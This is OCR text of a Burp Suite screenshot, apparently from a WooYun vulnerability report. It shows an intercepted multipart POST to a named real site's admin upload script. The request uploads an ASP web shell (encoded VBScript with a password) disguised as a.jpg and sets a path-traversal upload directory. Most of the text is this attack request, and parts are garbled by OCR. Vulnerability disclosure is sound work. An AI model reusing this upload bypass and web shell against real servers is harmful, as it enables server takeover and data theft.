 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.chinabus.info:80 [221.122.71.21]
forward drop intercept is on action
raw params headers hex
POST /admin/js/upfile.asp HTTP/1.1
Host: www.chinabus.info
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.chinabus.info/admin/js/upload.asp
Cookie: ASPSESSIONIDQSRCARSR=LOHLPGGBPEIJAMAMJDJFBKPM
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------293772817171
Content-Length: 107038
-----------------------------293772817171
Content-Disposition: form-data; name="filepath"
../../pics/2015-8
-----------------------------293772817171
Content-Disposition: form-data; name="act"
upload
-----------------------------293772817171
Content-Disposition: form-data; name="file1"; filename="a.jpg"
Content-Type: image/jpeg
<%@ LANGUAGE = VBScript.encode%><%
Server.ScriptTimeout=999999999
UserPass="sec" '□□
mNametitle ="□□□□" ' □□
Copyright="□□□□□" '□□
SItEuRl="http://www.caidao8.cc" '□□□□
+ < >
0 matches
www.wooyun.org